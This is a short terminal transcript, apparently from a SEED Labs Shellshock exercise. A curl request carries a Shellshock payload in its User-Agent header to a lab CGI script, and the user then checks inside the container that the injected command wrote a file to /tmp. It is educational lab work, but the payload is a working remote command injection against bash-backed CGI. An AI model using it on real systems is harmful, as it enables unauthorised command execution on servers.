 [01/07/23]seed@VM:~/Labsetup$ curl -A "() { echo hello; }; echo Content_type: text/plain; echo; echo 'hah
a'>/tmp/test_file;" www.seedlab-shellshock.com/cgi-bin/vul.cgi
Content-type: text/plain


Hello World
[01/07/23]seed@VM:~/Labsetup$ docker exec -it 954 /bin/bash
root@9547522e6949:/# cd /tmp
root@9547522e6949:/tmp# ll
total 12
drwxrwxrwt 1 root     root     4096 Jan  7 07:11 ./
drwxr-xr-x 1 root     root     4096 Jan  7 04:44 ../
-rw-r--r-- 1 www-data www-data    5 Jan  7 07:11 test_file
root@9547522e6949:/tmp# cat test_file
haha